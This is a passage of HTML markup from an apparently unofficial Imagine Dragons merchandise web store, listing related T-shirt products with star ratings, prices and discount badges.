</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://imaginedragonsstore.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="32">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-whatever-it-takes-classic-t-shirt-rb1008" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/92/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u5-small.jpg?w=250&amp;h=250"
                alt="Imagine Dragons - Whatever it takes Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-whatever-it-takes-classic-t-shirt-rb1008" class="capitalize hover:underline leading-3">Imagine Dragons - Whatever it takes Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="30">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-thunder-classic-t-shirt-rb1008" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/81/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Imagine Dragons-Thunder Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-thunder-classic-t-shirt-rb1008" class="capitalize hover:underline leading-3">Imagine Dragons-Thunder Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="18">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-believer-classic-t-shirt-classic-t-shirt-rb1008" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/48/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-16-small.jpg?w=250&amp;h=250"
                alt="Imagine Dragons - Believer Classic T-Shirt Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-believer-classic-t-shirt-classic-t-shirt-rb1008" class="capitalize hover:underline leading-3">Imagine Dragons - Believer Classic T-Shirt Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="108">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-15" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/314/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Signature Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-15" class="capitalize hover:underline leading-3">imagine dragons Signature Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
